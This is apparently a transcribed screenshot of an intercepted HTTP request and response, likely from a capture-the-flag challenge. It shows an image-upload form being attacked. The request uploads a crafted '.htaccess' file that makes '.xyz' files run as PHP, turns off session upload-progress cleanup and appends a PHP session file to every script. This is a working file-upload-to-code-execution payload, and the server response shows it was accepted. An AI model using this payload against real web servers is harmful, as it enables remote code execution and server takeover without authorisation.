 Request
Raw Params Headers Hex
POST /? HTTP/1.1
Host: 35.246.234.136
Content-Length: 469
Cache-Control: max-age=0
Origin: http://35.246.234.136
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.89 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydmhZAIf6uyTzuoPT
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://35.246.234.136/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=456s8tohhbutrle4audvlnak6u
Connection: close
------WebKitFormBoundarydmhZAIf6uyTzuoPT
Content-Disposition: form-data; name="image"; filename="..htaccess"
Content-Type: application/octet-stream
9 9
AddHandler application/x-httpd-php .xyz
php_value session.upload_progress.cleanup 0
php_value auto_append_file /var/lib/php/sessions/sess_xyz
------WebKitFormBoundarydmhZAIf6uyTzuoPT
Content-Disposition: form-data; name="upload"
Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 21 Jan 2019 11:27:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 417
Connection: close
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
<h3>Your <a href=images/cce36633671a3a556973a0b2d3592fe4371a5bde/>files</a>:</h3><ul><li><a
href='images/cce36633671a3a556973a0b2d3592fe4371a5bde/test.xyz'>images/cce36633671a3a556973a0b2d
3592fe4371a5bde/test.xyz</a></li></ul>
<h1>Upload your pics!</h1>
<form method="POST" action="?" enctype="multipart/form-data">
    <input type="file" name="image">
    <input type="submit" name=upload>
</form>
<!-- /?source -->